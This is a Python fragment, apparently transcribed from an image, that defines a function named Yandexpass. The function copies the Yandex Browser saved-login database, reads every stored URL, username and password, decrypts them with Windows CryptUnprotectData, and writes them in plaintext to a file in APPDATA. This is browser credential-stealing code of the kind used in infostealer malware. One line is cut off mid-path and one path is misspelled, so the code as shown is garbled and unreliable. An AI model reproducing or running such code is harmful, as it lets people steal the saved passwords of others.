 def Yandexpass():
    textyp = 'Passwords Yandex:' + '\n'
    textyp += 'URL | LOGIN | PASSWORD' + '\n'
    if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db'):
        shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Ya Login Data.db', os.getenv("LOCALAPPDATA") + '\\Yandex\\YandexBrowser\\User Data\\Default\\Y
        conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Yandexe\\YandexBrowser\\User Data\\Default\\Ya Login Data2.db')
        cursor = conn.cursor()
        cursor.execute('SELECT action_url, username_value, password_value FROM logins')
        for result in cursor.fetchall():
            password = win32crypt.CryptUnprotectData(result[2])[1].decode()
            login = result[1]
            url = result[0]
            if password != '':
                textyp += url + ' | ' + login + ' | ' + password + '\n'
    return textyp
file = open(os.getenv("APPDATA") + '\\yandex_passwords.txt', "w+")
file.write(str(Yandexpass()) + '\n')
file.close()